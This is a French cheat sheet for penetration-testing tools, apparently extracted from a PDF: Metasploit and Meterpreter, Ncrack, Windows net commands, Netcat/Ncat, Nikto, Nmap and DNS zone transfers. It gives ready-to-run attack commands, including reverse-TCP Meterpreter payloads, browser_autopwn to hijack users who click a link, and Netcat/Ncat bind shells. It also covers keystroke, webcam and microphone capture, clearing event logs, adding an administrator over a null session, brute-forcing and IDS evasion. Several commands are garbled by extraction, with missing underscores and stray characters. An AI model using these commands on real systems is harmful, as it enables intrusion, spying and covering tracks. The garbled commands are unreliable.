Frameworks de développement orienté tests d'intrusions et audits de sécurité.
```

Lien : http://www.metasploit.com/, http://osvdb.org/

http://www.offensive-security.com/metasploit-unleashed/

http://zero.internOt.net/Meterpreter.html?utm_source=twitterfeed&utm_medium=laconica

http://www.darkoperator.com/meterpreter/

http://www.metasploit.com/redmine/projects/framework/repository/entry/scripts/meterpreter/

Les divers outils :

Interface d'exploitation : msfd, msfweb, msfconsole et msfgui.

Mise à jour : msfupdate

Analyse de binaire PE, ELF et MAC pour génération d'exploit :

msfpayload, msfencode, msfelfscan et msfpescan, msfmachscan, msfopcode

Utilisation des RCP pour communiquer entre client et service avec chiffrement : msfrpc et msfrpcd

Exécution direct d'exploit ou autre : msfcli

Lister tous les exploits : show exploits

Lister toutes les applications complémentaires : show auxiliary

Afficher les payloads compatibles avec l'exploit courant : show payloads

Recherche: search ms04 (exploit Microsoft de l'année 2004)

Revenir en arrière dans l'arborescence : back

Afficher les informations sur un exploits: info exploit/windows/smb/ms08 067 netapi

Sélectionner un exploit : use exploit/windows/smb/ms08 067 netapi

Vérifier la compatibilité de la cible : show targets

Sauvegarde de la tâche actuelle : sav

Utilisation d'un exploit :

```
set RHOST 192.168.0.1 #Cible de l'attaque
```

set RPORT 445 #Port cible de l'attaque

set PAYLOAD windows/vncinject/bin_tcp #Sélection de la méthode et binaire d'injection

set ENCODER x86/alpha_mixed #Format d'encodage distant

show options #On vérifie les paramètres

exploit #Exécution!!!

Exécution en une ligne d'un exploit :

./msfcli msrpc dcom ms03 026 PAYLOAD=winbind RHOST=192.168.0.1 LPORT= 1536 TARGET=0 E

Utilisation d'un script externe :

```
use exploit/multi/handler
```

set ExitOnSession false

set PAYLOAD windows/meterpreter/reverse tcp

set RHOST 192.168.0.1

set RPORT 443

set AutoRunScript mon bo script ruby.rb

exploit -j

Scanne de vulnérabilité: Il est possible d'utiliser le script automatique metascanner, avec une interface intuitive, il exécute un scan nmap puis en corrélation avec la base d'exploit de metasploit, il en extrait les vulnérabilités liées. http://code.google.com/p/kalgecin/

Test Oracle: (Liste des comptes invité)

Liste des comptes invité:

use auxiliary/admin/oracle/oracle_login #Du même type : sid_brute, tnscmd set RHOST 192.168.0.1 #IP cible set RPORT 1521 #(défaut) Port d'Oracle distant : 1521

set SID ORCL #(défaut) SID pour l'authentification : ORCL

run

Tests SNMP:

Découverte de service SNMP et brute-force sur les noms de communautés :

use auxiliary/scanner/snmp/community

set RHOST 192.168.0.0/24 #IP cible

L'outil dradis permet une corrélation du travail multi-utilisateurs : http://dradisframework.org/ Base d'exploit (téléchargeable dans l'onglet Archive) : http://www.exploit-db.com/archive.tar.bz2

Metasploit - Avancé

Procédure d'audit de sécurité et tests d'intrusions avec Metasploit (sur Backtrack r42).

Répertoire d'installation par default sous linux : /opt/metasploit3

M chine vulnérable pour tester Metasploit : Metasploitable

(login: msfadmin; mdp: msfadmin, pour mettre le clavier en azerty: loadkeys fr)

 $\mathbf{Lien:} \ \mathtt{http://www.offensive-security.com/metasploit-unleashed/Metasploit_Unleashed_it_Un$

 ${\tt Information_Security_Training}$

http://www.fastandeasyhacking.com

Création d'un utilisateur pour PostgreSQL:

- Se connecter avec l'utilisateur postgres : sudo -s -u postgres
- Connexion à la base : psql
- Création d'un utilisateur : CREATE USER msf; ALTER ROLE msf WITH CREATEDB; CREATE DATABASE msf OWNER msf; ALTER USER msf WITH ENCRYPTED PASSWORD 'msf'; \q

Activation et utilisation de la base de données MySQL/PostgreSQL:

- Exécution du service : /etc/init.d/mysql start ou /etc/init.d/postgresql start
- Lancement de la console de Metasploit : msfconsole
- Sélection du driver utilisé : db driver mysql ou par défaut sur postgresql
- Connexion à la base (ou création si inexistante) : db_connect root:toor@127.0.0.1/metasploit3
- Note:
 - Lorsque les tests sont terminés, pour exporter les résultats : db export /root/save session.xml
 - Se déconnecter : db disconnect
 - Pour vider la base : db destroy root:toor@127.0.0.1/metasploit3

Découverte des machines sur la réseau avec Nmap :

- Commande directe dans Metasploit :

db nmap 192.168.0.0/24 -sV -O --reason

- Commande dans le shell et import dans Metasploit du résultat :
 nmap 192.168.0.0/24 -sV -O --reason -oX resultats_nmap.xml
 db import resultats_nmap.xml
- Afficher le résultat (machines, services) :

db hosts

db services -c info,port,name

Tester automatiquement les exploits (par port ouvert):

db autopwn -p -e

Une fois terminé, pour afficher les résultats : db exploited

On affiche les sessions : sessions -l Exploiter la session 1 : sessions -i 1 Pour sortir de la session : CTRL+C

Note: pour fermer toutes les sessions: sessions -K

Utilisation d'un exploit :

- Recherche pour tomcat : search tomcat
- Test par dictionnaire pour les comptes de tomcat : use auxiliary/scanner/http/tomcat mgr login
- Afficher les options : show options
- On modifier l'ip cible et le port : (nous pourrions aussi modifier le PAYLOAD)
 set RHOSTS 192.168.0.201
 set RPORT 8180
- Exécution : exploit
- Pour afficher les comptes trouvés : db creds

Utilisation de l'outil graphique Armitage:

Permet l'automatisation de tâches dans Metasploit.

- Exécuter Armitage : java -jar armitage.jar
- Pour commencer il faut détecter les machines : Menu Hosts->Nmap Scan/MSF Scan
- Détecter les exploits utilisables (informations dans services) : Menu Attacks->Find Attacks->By port
- Pour tester les exploits : Menu sur le client, Attacks->...->check exploits...
 (Recherche des résultats positifs : CTRL+F, vulnerable/successful)

Metasploit - Meterpreter

Dans cette partie nous utiliserons des exploits préparés avec interaction (le client clique sur un lien).

Utiliser Meterpreter comme paylod:

Meterpreter permet beaucoups plus de choses qu'un simple payload et est très furtif.

Pour le sélectionner comme payload, exemple : set PAYLOAD php/meterpreter/bin tcp

Exemples de commandes avec Meterpreter (ici pour système Linux) :

Pour afficher les commandes, taper : ?

- Core Commands

- background : Mettre la session en tâche de fond.
- bgkill: Tuer un script meterpreter (en tâche de fond).
- bglist : Lister les scripts actifs de meterpreter (en tâche de fond).
- bgrun : Exécuter un script meterpreter (en tâche de fond).
- channel: Afficher les information sur un canal.
- close: Fermer un canal.
- exit/quit: Terminer la session meterpreter.
- interact : Interaction avec un canal.
- irb : Passer en mode de script irb.
- migrate : Changer le serveur de processus.
- read: Lire à partir d'un canal.
- run : Exécuter un script meterpreter.
- use: Charger une extension meterpreter.
- write: Écrire dans un canal.

- Stdapi : File system Commands

- cat: Afficher le contenu d'un fichier.
- *cd* : Aller dans un répertoire.
- del/rm: Supprimer un fichier.
- download/upload : Télecharger un fichier.
- *edit* : Éditer un fichier.
- getlwd/lpwd : Afficher le répertoire local.
- getwd/pwd : Afficher le répertoire courant.
- *lcd* : Modifier le répertoire local.
- *ls*: Lister les fichiers.
- mkdir : Créer un répertoire.
- *rmdir* : Supprimer un répertoire.
- search: Rechercher un fichier.

- Stdapi : Networking Commands

- ipconfig : Afficher la configuration réseau.
- portfwd: Redirection de port.
- route: Afficher et modifier la table de routage.

- Stdapi : System Commands

- clearev : Vider les journaux dévènements.
- drop token : Libérer des jetons.
- execute : Exécuter une commande.
- getpid: Lire l'ID d'un processus.
- getprivs : Récupérer autant de privilèges que possible.
- getuid: Utilisateur courant du serveur.
- kill: Tuer un processus.
- ps: Liste des processus.
- reg : Accès et modification au registre.
- rev2self : Appeler RevertToSelf() sur la machine distante.
- shell: Shell système.
- shutdown/reboot : Éteindre ou redémarrer la machine.
- steal_token : Vol de jeton de droits pour le processus cible.
- sysinfo: Afficher les informations système.

- Stdapi : User interface Commands

- enumdesktops : Liste des bureaux.
- getdesktop : Récupérer le bureau meterpreter courant.
- idletime : Temps d'inactivité de l'utilisateur distant
- keyscan dump: Lire le buffer du clavier.
- keyscan_start : Début capture du clavier.
- keyscan stop: Fin capture du clavier.
- screenshot : Imprime écran.
- setdesktop : Sélectioner un bureau.
- *uictl* : Contrôle de composant de l'interface utilisateur.

- Stdapi : Webcam Commands

- record_mic: Enregistrement par le micro pour X secondes.
- webcam list: Liste des webcams.
- webcam snap: Capture à partir d'une webcam.

Exploit avec reverse TCP pour windows : Ici un URL (http://192.168.0.1) est généré, si une personne avec un navigateur Internet vulnérable clique sur le lien il sera détourné.

```
use auxiliary/server/browser_autopwn
set LHOST 192.168.0.1 (IP locale)
SET SRVPORT 80
SET URIPATH /
SET PAYLOAD windows/meterpreter/reverse_tcp
exploit
```

```
OFD - Sommaire
Nagios
(ex. Netsaint) sous licence GPL, il permet la surveillance système et réseau (hôtes, services):
 les services réseaux : SMTP/POP3, HTTP, SNMP, LDAP, etc.
- les ressources serveurs (charge processeur, occupation de disque);
- avec Centreon (MySQL) : (fonctionnement étendu de Nagios);
- avec Cacti (RRDtool) : mesure de performances réseau et serveur.
Lien : http://www.nagios.org/ , http://www.centreon.com/
     http://www.cacti.net/, http://www.xplico.org/
Fichiers et commandes importantes :
Fichiers de configuration : /usr/local/etc/nagios/*.cfg ou /etc/nagios/*.cfg
http://nagios.sourceforge.net/docs/2_0/xodtemplate.html
Liste des fichiers de configuration :
- nagios.cfg: définie l'ensemble des fichiers de configuration utilisées (variable cfg file);
- cgi.cfg: permet de définir les droit pour utilisation à partir de l'interface WEB (use authentication=1);
- timeperiods.cfg : définition des périodes de temps utilisées ;
- contacts.cfg : liste des personnes à contacter en cas d'alerte;
- contactgroups.cfg : permet de gérer les contactes par groupe ;

    hosts.cfg : liste des machines à surveiller ;

    hostgroups.cfg : Groupe de machines à surveiller ;

- services.cfg: la commande check command check ftp signifie l'utilisation de vérification par FTP;
  (Exemples: check-host-alive:ICMP, check http)
Dans les fichiers de configuration les lignes suivantes signifient que c'est une configuration global :
define host{
name template-host
```

Pour être pris en compte pour un profil la ligne suivante doit être présente :

use template-hosts

Autorisation d'accès à l'interface Nagios sur Apache (lignes : allow from ...) :

/etc/httpd/conf.d/nagios.conf

Création de compte pour accéder à Nagios :

htpasswd -c /etc/nagios/passwd admin

Vérification d'un fichier de configuration :

nagios -v /etc/nagios/nagios.cfg

Recharger la configuration de Nagios :

service nagios reload

Démarrer et exécuter Nagios au démarrage :

service nagios start

chkconfig --levels 235 nagios on

À vérifier (fichier nagios.cfg) :

- Nagios ne doit pas être exécuter en tant que root (créer un utilisateur réservé) :
- nagios user <nom utilisateur>; Méthode de rotation des journaux d'audit :
 - log rotation method=<n(aucun) /h(heure) /d(jour)/w(semaine) /m(mois)>
- Limiter les commandes externes exploitées par le programme : command file=fichier et vérifier les droits du répertoire /usr/local/nagios/var/rw
- Activer la journalisation : use syslog=1
- Désactiver la journalisation des notifications : log notifications=0
- N'autoriser la journalisation de tentative de contrôle de service/host qu'en cas de débogage log service retries=0 et log host retries=0
- Les comptes et mots de passe ne doivent pas être en clair dans les fichiers de configuration standard (utiliser les variables \$USERn\$ en les déclarant dans ressource file=/usr/local/nagios/etc/ressource.cfg
- Protéger l'interface WEB contre les attaques par caractères spéciaux : illegal object name char et illegal macro output chars
- Utiliser HTTPS (SSL) pour se connecter.

Ncrack

Outil de brute-force réseau par dictionnaire pour les protocoles :

FTP, SSH, TELNET, HTTP(S), POP3(S)

Lien : http://nmap.org/ncrack/

Fichiers et dictionnaires:

- /usr/bin/ncrack
- /usr/share/ncrack/common.usr
- /usr/share/ncrack/default.pwd
- /usr/share/ncrack/default.usr
- /usr/share/ncrack/jtr.pwd
- /usr/share/ncrack/minimal.usr
- /usr/share/ncrack/myspace.pwd
- /usr/share/ncrack/ncrack-services
- /usr/share/ncrack/phpbb.pwd
- /usr/share/ncrack/top50000.pwd

Importation d'un rapport de Nmap pour tenter un brute-force sur les protocoles reconnus en utilisant un timming de template le plus rapide (-T5) et en exportant le résultat en XML.

 $ncrack - T5 - iX \ rapport_nmap.xml - oX \ rapport_ncrack.xml$

Les dictionnaires sont disponibles dans le répertoire d'installation de ncrack/list/

Test sur deux machines en même temps avec deux services différents en utilisant un dictionnaire utilisateur (-U) et mot de passe (-P).

ncrack -U common.usr -P top50000.pwd 192.168.0.1:22 www.google.fr:80

Mode verbeu (-vvv), en précisant le login et le mot de passe.

ncrack -vvv --user root --pass toto 192.168.0.1:22

Continuer un brute-force en quittant une fois qu'un compte et un mot de passe soient identifiés en activant l'IPv6.

ncrack --resume rapport_ncrack.xml -f -6

Tester le service ssh sur un port différent de 22.

ncrack -m ssh://192.168.0.1:5000

Net commandes

Commandes sous console DOS sur les environnements Microsoft Windows.

 $Lien: \emptyset$

```
Utilisateurs:
Ajouter un utilisateur:
net user MonUser MonMDP /add
net user MonUser MonMDP /add /domain
net user MonUser MonMDP /add /domain MonDomaine
Supprimer un utilisateur:
net user MonUser /delete
net user MonUser /delete /domain
Modifier le mot de passe d'un utilisateur : net user MonUser MonNouveauMdp
Ajouter un utilisateur à un groupe local/du domaine actuel/un autre domaine :
net localgroup MonGroupe MonUser /add
net group MonGroupe MonUser /add
Liste des utilisateurs locaux/du domaine actuel/un autre domaine :
net user
net user /domain
Information d'un utilisateur local/du domaine actuel/un autre domaine :
net user MonUser
net user MonUser /domain
Liste des groupes locaux/du domaine actuel/un autre domaine :
net localgroup
net group
net group /domain
Information sur un groupe (membres):
net localgroup MonGroupe
net group MonGroup
net group MonGroupe /domain
Liste des sessions ouverte sur la machine : net session
Fermer la session d'un utilisateur : net session \\MonComputer /delete
Réseau:
Liste des machines du réseau répondant : net view
Liste des partages d'une machine : net view \\IP ou nom de machine
Liste des partages locaux : net share
Monter un partage réseau : net use * \\IP\partage /user: "login": "mdp"
Démonter un partage réseau (ici le lecteur f) : net use f: /delete
Vérifier une nulle session sur une machine du réseau : net use \\IP\ipc$ /user:"" ""
Ajouter/supprimer un ordinateur au domaine : net computer \\MonComputer /add ou /delete
Afficher la liste des fichiers ouverts sur le réseau : net file
Afficher l'heure d'une machine : net time \setminus IP
Système:
Politique de sécurité local/de l'AD :
net accounts
net accounts /domain
Informations du serveur (liste des rôles) : net config
Information du serveur (sur un rôle, ici Serveur) : net config Serveur
```

NetBIOS/SMB/RPC

Network Basic Input/Output System, est une API Microsoft utilisée par des applications sur un réseau local (ports TCP/UDP: 135, 137, 138, 139, 445).

Lien: http://msdn.microsoft.com/en-us/library/bb870886(VS.85).aspx
http://support.microsoft.com/kb/163409

Liste des ports:

- 135 Service Location (RPC) : Service de localisation utilisé par les appels de procédure à distance.
- 137 Netbios Name Service (UDP): Permet d'allouer un nom à une adresse IP.
- 138 Netbios Datagram Service (UDP) : Permet l'échange de messages en mode non connecté.
- 139 Netbios Session Service (TCP) : Permet l'échange de messages en mode connecté.
- 445 Microsoft Direct Host/Microsoft Directory Services : (différent de NETBIOS) Permet la résolution de nom et l'échanges de messages.

 $Attention pour que les commandes fonctionnent, NetBIOS doit être activé sur la machine locale. Certains outils risquent de ne pas fonctionner si cette clé n'est pas à 0 ou 1 \\ HKEY_LOCAL_MACHINE \ SYSTEM \ Current Control \ Control \ Lsa \ lm compatibility level$

(Windows) nbtstat -A 192.168.0.1 ou (Linux) smbclient -L 192.168.0.1

Lecture de la table de nom de l'ordinateur distant :

Si la commande se termine normalement, une NULL session est possible (sans login ni mot de passe). Pour que les sessions nulles soient possibles, il faut que les clés DWORD du registre suivantes soient à 0: $HKEY_LOCAL_MACHINE \SYSTEM \Current ControlSet \Control \Lsa \restrictanonymous, restrictanonymoussam, lmcompatibilitylevel$

Test de NULL session:

Windows: net use $\192.168.0.1\pc$ \$ /USER:"" ""

Voir la liste des partages : Windows : $net \ view \ \ 192.168.0.1$

Création d'un compte dans le groupe administrateur :

Windows: net user NomUtilisateur MotDePasse /add

Windows: net localgroup Administrateurs NomUtilisateur /add

ou net group Administrateurs NomUtilisateur /add

Attention sous Windows, pour ces commandes cygwin*.dll doit se trouver dans le même répertoire.

http://www.securityforest.com/downloads/Enum+.zip

Énumération des utilisateurs et groupes locaux (-U ou -G):

enum -U 192.168.0.1

Politique de sécurité des comptes (local : -P ou LSA : -L) :

enum -P 192.168.0.1

Liste des ports NetBIOS ouverts:

smbserverscan 192.168.0.1

Liste des partages, groupes, utilisateurs, politiques de sécurité : $userinfo-ng\ 192.168.0.1$

Tests de sécurité avec tests de cassage de mdp:

smb-nat 192.168.0.1 -o resultat.txt -u dico_user.txt -p dico_mdp.txt

 ${\bf Scan\ NetBIOS: http://www.inetcat.net/software/nbtscan.html}$

nbtscan -v 192.168.1.0/24

L'outil SuperScan permet aussi d'effectuer tous ces tests de manière automatique.

http://www.foundstone.com/us/resources/proddesc/superscan.htm

LUS permet d'effectuer un reverse SID, une énumération NetBIOS, RPC...http://omni.a.free.fr

Mise à jour : 14 juin 2013

Netcat :

Boîte à outils (Netkit) réseau multi-système (client/serveur). Il gère en natif les protocoles HTTP, TELNET, FTP...

Clône permettant les connexions chiffrées : Cryptcat http://sourceforge.net/projects/cryptcat/

Lien: http://netcat.sourceforge.net/http://www.securityfocus.com/tools/139 http://secureinfo.free.fr/1/?id=105,http://nmap.org/book/ncat-man.html

http://www.geeek.org/comment-creer-un-proxy-http-ultra-simple-sous-linux-286.html

Scan de port:

De la machine 192.168.0.1 des ports 1 à 95535 en TCP, le paramètre -vv est pour la verbosité. Pour effectuer un scan en UDP utiliser l'option -u. L'option -w permet de forcer un time-out. nc -vv -w2 -z 192.168.0.1 1-65535

Client Telnet:

nc 192.168.0.1 23

Serveur Telnet:

Pour une seule session sinon utiliser -L au lieu de -l.

 $L'option \hbox{--}s permet de sp\'ecifier l'interface r\'eseau \`a utiliser.$

-e cmd.exe, spécifie le programme à lancer lors de la connexion au serveur.

nc -l -s 192.168.0.1 -p 23 -e cmd.exe

Transfert de fichier:

Partie réception.

nc -1 777 > fichier.txt

Partie envoi.

nc 192.168.0.1 777 < fichier.txt

Proxy transparent:

Les requêtes émises sont stockées dans in_file et les réponses dans out_file.

mknod backpipe p

nc -l -p 80 < backpipe | tee -a in file | nc localhost 8080 | tee -a out file > backpipe

Utilisation de cryptcat pour avoir une liaison chiffrée :

Coté serveur : cryptcat -k "M0tdP@sS" -l -p 50000

Coté client : cryptcat -k "M0tdP@sS" 192.168.0.1 50000

Ngrep

Afficher les mots de passe en clair sur le réseau : ngrep -i "pass" -d eth0

Sauvegarde de fichiers (flv) en transit : ngrep -i "flv" -d eth0

Netsed : (Altération de paquet.)

Redirige le flux du port 25 vers 24 en remplaçant le champs toto par test :

netsed tcp 192.168.0.1:24 192.168.0.2 25 's/toto/test/1'

Ncat: (Composant de Nmap, redirection, chiffrement de flux réseaux...)

Connexion à un site : ncat www.google.fr 80

Écoute sur le port 5555 : ncat -l 5555

Redirection du port local 8080 vers un site : ncat --sh-exec "ncat www.google.fr 80" -1 8080

Création d'un serveur proxy : ncat -l --proxy-type http localhost 8080

Transfert d'un fichier :

(Serveur) ncat -l 5555 >output file

(Client) ncat Serveur 5555 < input file

Remote shell, limité à une IP et à 2 connexions simultannées :

ncat --exec "/bin/bash" --max-conns 2 --allow 192.168.0.190 -l5556

```
Nikto :
```

Script perl, scanner de vulnérabilité Linux, pour serveur WEB open source.

Pour l'utilisation d'un proxy modifier le fichier /etc/nikto/config.txt

PROXYHOST = 192.168.0.1

PROXYPORT = 8080

PROXYUSER = PROXYPASS =

Lien : http://cirt.net/nikto2/

```
Mise à jour de la base : nikto -update
Vérifier la base : nikto -dbcheck
Tous les tests: nikto-Cgidirs all-host http://www.google.fr
Découverte seule des services HTTP/HTTPS avec l'entête de connexion :
La cible peut être une IP, URL, un fichier ou un flux (exemple NMAP).
nikto -h www.google.fr -findonly
Utilisation d'un proxy : nikto -h www.google.fr -u
Test de vulnérabilité de www.google.fr, export dans le fichier resultat.html:
Formats d'export : txt, csv, htm, xml
nikto -h www.google.fr -F htm -o resultat.html
Test de vulnérabilité de www.google.fr en mode verbeu :
1 - afficher; 2 - afficher les cookies; 3 - afficher toutes les réponses valides
4 - afficher tous les liens avec authentification; D - mode debug; V - mode le plus verbeu
nikto -h www.google.fr -Display V
Test de vulnérabilité sur le port 443 :
nikto -h www.google.fr -p 443 ou nikto -h https://www.google.fr:443/
Test de vulnérabilité sans tester en SSL, sans faire les tests de pages non trouvées 404, en
effectuant un test toutes les 5 secondes: nikto -h www.google.fr -nossl -no404 -Pause 5
Test de vulnérabilité sur plusieurs ports 80, 443 : nikto -h www.google.fr -p 80,443
Test de vulnérabilité sur plusieurs hosts ayant le port 80 d'ouvert en résultat de nmap:
nmap -p80 192.168.0.0/24 -oG - | nikto -h -
Test de brute force sur l'authentification (en utilisant un fichier externe mais non obligatoire):
1 - test tous les fichiers et tous les chemins
2 - recherche des noms des fichiers de mots de passe
3 - énumération des utilisateurs avec l'authentification Apache (/~usertyperequests)
4 - énumération des utilisateurs avec l'authentification cgiwrap (/cgi-bin/cgiwrap/~usertyperequests)
5 - brute-force des noms de sous domaines basés sur le domaine
6 - tests des répertoire par dictionnaire
nikto -h www.google.fr -mutate 3 -mutate-options liste user.txt
Tests d'évasion IDS :
1 - encodage aléatoire des URL (non-UTF8); 2 - brouille les URL avec auto-références (/./)
3 - envoi des URL coupées; 4 - chaînes aléatoires très longues; 5 - insère de faux paramètres
6 - insère des caractères TABULATION au lieu d'espace; 7 - modifie les minuscules/majuscules
8 - utilise les séparateurs windows (\ ); A - remplace les espaces par des retour à la ligne (0x0d)
B - remplace les espaces par le caractère de fin de ligne (0x0b)
nikto -h www.google.fr -p 80 -evasion 1
Définition du type de test à effectuer sur la cible, ici les tests après le x sont désactivés :
0 - upload de fichier; 1 - fichiers importants; 2 - fichiers par défaut
3 - recherche d'informations; 4 - injection XSS/script/HTML
5 - téléchargement de fichiers à partir de la racine; 6 - DOS
```

9 - injection SQL

a - passer l'authentificationb - identification logiciel

x - exclue les tests suivants

7 - téléchargement de fichiers sur l'ensemble du serveur

8 - exécution de commande/remote-shell

nikto -h www.google.fr -Tuning 0 4 x 6

c - faille include (inclusion de source distante)

Nmap

Outil (Windows, Unix/Linux et MacOS) d'exploration réseau et scanneur de ports/sécurité (utilise la lib Pcap), il permet d'effectuer du SYN scan, du scan de machine par rebond, d'identifier les services...

Lien : http://nmap.org/

Scan par ping (-sP) ou sans (-Pn), par défaut le scan de port se fait en vanilla TCP connect sur les ports les plus utilisés (1697 ports). On peut aussi effectuer un scan sur un seul port (-p num_port). L'option (-vv) permet d'activer les informations de déroulement. (-oX) permet d'enregistrer les informations au format XML, le fichier de style pour le rendu étant dans le répertoire Nmap (nmap.xsl).

Découvrir les machines du réseau :

```
nmap -vv -sP 192.168.0.1-254
nmap -vv -Pn -p 25,80 192.168.0.1-254
nmap -vv -Pn 192.168.0.1-254 -oX FichierResultat.xml
```

On peut aussi définit le time-out de détection ainsi que le temps d'incrémentation du prob (-T Insane/Agressive/...), tenter de détecter le système d'exploitation (-AR), et définir les ports à scanner (-p 1-50 ou -p- pour les 65535 ports).

Scan de port en mode connecté : nmap -vv -T Insane -AR -p- 192.168.0.1-254

Il est important de scanner aussi bien les ports TCP en SYN-scan (-sS) que les ports UDP (-sU), et de vérifier les services $(-sV \ et \ -sR)$.

Scan de tous les ports en vérifiant les bannières des services :

```
nmap -vvv -p- -sV 192.168.0.1-254 -oX Fichier
Resultat.xml ou
```

```
nmap -vv -sV -sR -sS -sU -p10-500 192.168.0.1-254 -oX FichierResultat.xml nmap -vvv -Pn -sVRSU -p- 192.168.0.1 -oX FichierResultat.xml
```

Dans le cas de test de firewall, IDS, IPS, on peut effectuer un scan de port par rebond (-sI IP_Zombie:Port_non_filtré IP_Cible), rebond par serveur FTP (-b IP_Serveur_FTP IP_Cible), en fragmentant les paquets (-f). (-PN) permet de désactiver la résolution de nom (plus furtif). L'option (--packet-trace) permet de tracer le scan. Attention pour Unix/Linux il faut indiquer pour certains des tests l'interface réseau (-e eth0)

Scan de ports pour Firewall/IDS/IPS:

```
nmap -PN -p- -sI 192.168.0.100 192.168.0.1
```

nmap -PN -p 139 --packet-trace -sI 192.168.0.100:50000 192.168.0.1

nmap -PN -Pn -p 139 -b 192.168.0.100 192.168.0.1

FTP bounce attack (Attaque par rebond):

Cet attaque consiste à utiliser un serveur FTP anonyme (imprimante, serveur...) comme relais pour se connecter à d'autres serveurs FTP ou effectuer des scannes de ports.

nmap -b IpServeurFTPAnonyme 192.168.0.0-255

Idle Scan (par rebond):

nmap -PN -p- -sI IpMachineRebond IpMachineCible

Scan FIN et NULL:

Consiste en l'envoi de paquets TCP avec le flag FIN (-sF), ou aucun pour le NULL (-sN). nmap -sF IpMachineCible

Scan Xmas (scan de Noël):

 $Consiste\ en\ l'envoi\ de\ paquets\ TCP\ avec\ les\ flags\ FIN/URG/PUSH\ activ\'es.$

nmap -sX IpMachineCible

Fingerprinting applicatif (AMAP):

Test des scripts (dans /usr/share/nmap/) sur les ports ouverts, effectue aussi un traceroute. nmap -A IpMachineCible

Nmap - Compléments

Outil (Windows, Unix/Linux et MacOS) d'exploration réseau et scanneur de ports/sécurité (utilise la lib Pcap), il permet d'effectuer du SYN scan, du scan de machine par rebond, d'identifier les services...

Lien : http://nmap.org/

Options de suivi de scan:

- --version-trace permet d'afficher les actions qu'effectue Nmap.
- --reason ajoute une colonne au résultat pour indiquer quel résultat Nmap a interprété.

Génération de liste d'IP sans les scanner :

nmap -sL 192.168.0.0/24 | grep "Ĥost" | cut -d '(' -f2 | cut -d ')' -f1

Tests de filtrage:

L'objectif est de déterminer si nous sommes en face d'une solution de filtrage statefull ou unstatefull.

Un pare-feu **statefull** surveille et n'autorise que les connexions duement établies, il est plus lourd et risque de planter plus facilement (donc de tous laisser passer ou de faire tomber la connexion). Les services les plus utilisés ne sont pas filtrés en géneral pour alléger la charge.

Un pare-feu **unstatefull** ne surveille pas si la connexion a déja été établie, en cas de scanne de type ACK, il laisse les hôtes distant répondres.

On effectue un scan TCP-SYN:

Les ports en open/closed indiquent que les services identifiés existent ou qu'ils ne sont pas filtrés. nmap -sS -p- IpMachineCible

On effectue un scan TCP-ACK:

Si nous avons des ports qui sont filtered, nous sommes dans un cas de pare-feu statefull. Les ports ayant un état unfiltered indiquent qu'aucune règle de filtrage n'est présente pour ces ports. nmap -sA -p- IpMachineCible

Pour passer un IDS/IPS/pare-feu il existe de multiples solutions :

En utilisant la fragmentation de paquets (--mtu 10 permet de spécifier la taille en octet).

nmap -sS -f -p- IpMachineCible

En modifiant l'adresse source de port (dans le cas notamment de pare-feu unstatefull).

nmap -sS -g 80 -p- IpMachineCible

En modifiant l'adresse IP et MAC source (si la valeur est 0 l'adresse MAC est généré de manière aléatoire). nmap -sS -S 192.168.0.1 --spoof-mac 01:02:03:04:05:06 -p- IpMachineCible

On peut aussi vérifier si la sonde détecte les sommes de contrôle éronnées.

nmap -sS --badsum -p- IpMachineCible

Utilisation des scripts:

Nmap comporte aussi des scripts qui permettent d'apporter des informations complémentaires, pour tout activer :

nmap -sV -p- --script all IpMachineCible

Exécuter un script spécifique (par défaut ils sont dans /usr/share/nmap/) :

nmap -sV -p80 --script monScript.nbe IpMachineCible

Exécuter les scripts non intrusifs :

nmap -sV -p80 --script "not intrusive" IpMachineCible

Scan UDP:

Le scan UDP peut être très long (avec l'augmentation de probs), il est donc possible de le limiter (ici a 100ms et 3 tests max).

nmap --max-rtt-timeout 100ms --max-retries 3 -sU -p- IpMachineCible

NsLookup et Host

Outils (Unix/Linux, Windows et MacOS) permettant de lire les informations de serveurs DNS et d'effectuer du transfert de zone.

Par défaut la résolution DNS est effectuée via le port UDP 53, pour le transfert de zone qui a pour but une synchronisation entre serveurs DNS il utilise le port TCP 53.

Afin d'éviter un détournement du service de résolution de noms, il est important que seules les serveurs soient autoriser à faire du transfert de zone entre eux.

Lien: Ø

Il existe différents types de serveurs enregistrés sur un DNS:

A (Adresse) Adresse IP IPV4 d'un hôte de la zone DNS;

AAAA (Adresse) Adresse IP IPV6 d'un hôte de la zone DNS;

CNAME (Canonical NAME) Alias d'un hôte, permet les redirections;

HINFO Champ descriptif (OS, matériel...);

MX (Mail eXchange record) Serveur de messagerie;

NS (Name Server) L'hôte est un serveur de Noms;

PTR (PoinTer Record) Adresse Ip associée au nom de domaine;

SOA (Start Of Authorithy) Serveur responsable (autorité) de la zone.

Il est important de lister tout le contenu du DNS, et de tester chaque niveau de l'arborescence (pour test1.test0.pres.fr on testera : test1.test0.pres.fr, test0.pres.fr, pres.fr, .fr)

Attention! pour nslookup le DNS doit être renseigné en local sur la machine, sinon le renseigner en ligne de commande : server 192.168.1.1

Lecture de toutes les informations du DNS pres.fr:

nslookup -type=any pres.fr

Lecture des informations du DNS pres.fr:

host -a pres.fr 192.168.1.1

Lister tous les serveurs de messagerie de pres.fr:

nslookup -type=MX pres.fr

Ici on teste tous les serveurs NS trouvés via le domaine pres.fr, le but étant de tester le transfert de zone (requêtes AXFR). Dans certains cas l'activation de la résolution WINS peut résoudre certains problèmes. Ici server 192.168.1.1 définit le serveur DNS testé pour effectuer le transfert de zone, pres.fr correspond au domaine externe.

Transfert de zone avec nslookup:

nslookup server 192.168.1.1 ls -d pres.fr

Transfert de zone avec host :

host -l pres.fr 192.168.1.1

OAT

OAT (Oracte Audit Tool) est une suite d'outils pour énumérer les comptes par défaut, faire des requêtes SQL... A partir de la version 10.2 d'Oracle, oscanner fournis plus d'informations.

Lien : http://www.cqure.net/wp/test

http://www.vulnerabilityassessment.co.uk/oat.htm

http://toadfororacle.com/index.jspa

Ces outils nécessitent l'Oracle JDBC driver (http://www.oracle.com/index.html).

OraclePasswordGuesser (opwg):

Outils de test des comptes et mots de passe par dictionnaire (120 comptes par defaut).

Test par défaut du serveur Oracle 192.168.0.1 en mode verbeu (-v) :

opwg -s 192.168.0.1 -v

On vérifie en plus les droits pour CREATE LIBRARY :

opwg -s 192.168.0.1 - v - C

On utilise un fichier externe pour les noms d'utilisateur (-u) et mots de passe (-p) en spécifiant le port (-P) et en désactivant le test des comptes par défaut (-D), l'option (-d) permet de préciser le SID :

opwg -s 192.168.0.1 -u default.acount -p default.acount -P 1521 -D

OracleQuery (oquery):

Permet d'effectuer des requêtes SQL interactives (utilise les mêmes paramètres que opwg).

